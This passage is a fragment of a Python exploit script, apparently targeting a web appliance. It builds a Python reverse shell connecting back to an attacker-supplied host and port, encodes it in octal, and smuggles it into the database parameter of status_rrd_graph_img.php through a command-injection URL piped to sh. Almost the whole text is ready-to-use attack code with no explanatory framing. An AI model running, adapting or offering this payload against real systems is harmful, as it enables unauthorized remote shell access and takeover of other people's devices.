 39 # command to be converted into octal
40 command = """
41 python -c 'import socket,subprocess,os;
42 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
43 s.connect(("%s",%s));
44 os.dup2(s.fileno(),0);
45 os.dup2(s.fileno(),1);
46 os.dup2(s.fileno(),2);
47 p=subprocess.call(["/bin/sh","-i"]);'
48 """ % (lhost, lport)
49
50
51 payload = ""
52
53 # encode payload in octal
54 for char in command:
55     payload += ("\\" + oct(ord(char)).lstrip("0o"))
56
57 login_url = 'https://' + rhost + '/index.php'
58 exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"
59